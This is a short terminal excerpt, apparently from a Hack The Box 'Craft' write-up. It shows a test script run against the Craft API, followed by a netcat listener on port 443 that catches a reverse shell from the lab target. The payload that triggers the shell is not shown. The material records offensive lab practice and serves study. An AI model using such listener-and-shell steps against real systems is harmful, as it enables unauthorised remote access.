 root@Kali:~/hackthebox/craft/craft-api/tests# python test.py 2>/dev/null
{"message":"Token is valid!"}
Create bogus ABV brew
"ABV must be a decimal value less than 1.0"
Create real ABV brew
root@Kali:~/hackthebox/craft# nc -nlvp 443
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.110.
Ncat: Connection from 10.10.10.110:37813.
/bin/sh: can't access tty; job control turned off
/opt/app #